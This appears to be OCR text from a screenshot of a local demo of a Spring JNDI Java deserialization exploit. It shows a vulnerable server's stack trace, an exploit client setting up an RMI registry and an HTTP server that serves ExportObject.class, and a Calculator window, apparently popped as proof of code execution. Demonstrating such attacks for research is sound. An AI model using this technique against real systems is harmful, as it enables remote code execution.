 src main java ExploitableServer
ExploitableServer
\Java\jdk1.7.0_80\bin\java.exe" ...
Server started on port 1234
Connection received from /127.0.0.1
Exception caught while reading object
org.springframework.transaction.TransactionSystemException
at org.springframework.transaction.jta.JtaTransactionM
at org.springframework.transaction.jta.JtaTransactionM
at org.springframework.transaction.jta.JtaTransactionM
at java.io.ObjectStreamClass.invokeReadObject(ObjectSt
File Edit View Navigate Code Analyze Refacto Build Run Tools VCS Window Help
client src m ExploitClient
1: Project
Run: ExploitClient
\Java\jdk1.7.0_80\bin\
Starting HTTP server
Creating RMI Registry
Connecting to server 127.0.0.1:1234
Connected to server
Sending object to server...
is
Windows PowerShell
PS \spring-jndi-master\client\target\classes> python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [02/Sep/2019 21:19:05] "GET /ExportObject.class HTTP/1.1" 200 -
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =